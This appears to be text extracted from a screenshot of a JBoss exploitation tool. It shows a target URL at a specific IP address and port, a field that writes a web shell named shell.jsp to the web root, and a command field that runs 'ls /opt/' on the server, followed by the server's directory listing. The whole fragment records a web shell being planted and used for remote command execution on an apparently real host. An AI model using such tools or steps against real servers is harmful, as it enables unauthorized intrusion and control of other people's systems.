 Url: http://221.6.59.187:8080
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ls /opt/ Execute
chkPswShell
c:\jb.war
conf.n
fake.cfg
GLY
jboss-4.0.5.GA
jbudp
mysql-4.0.16
ora9
www.wooyun.org